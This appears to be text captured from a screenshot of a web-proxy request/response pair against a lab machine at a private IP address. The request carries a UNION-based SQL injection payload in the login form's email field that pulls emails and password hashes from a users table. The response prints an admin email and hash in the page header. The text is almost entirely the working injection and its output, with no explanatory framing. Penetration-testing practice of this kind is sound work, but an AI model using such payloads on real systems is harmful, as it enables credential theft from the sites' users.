 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,group_concat(email,"--",pass),5,6,7,8 from
users#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 18:54:57 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 565
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome admin@isints.com--c2c4b4e51d9e23c02c15702c136c3e950ba9a4af
</h1>
<br/>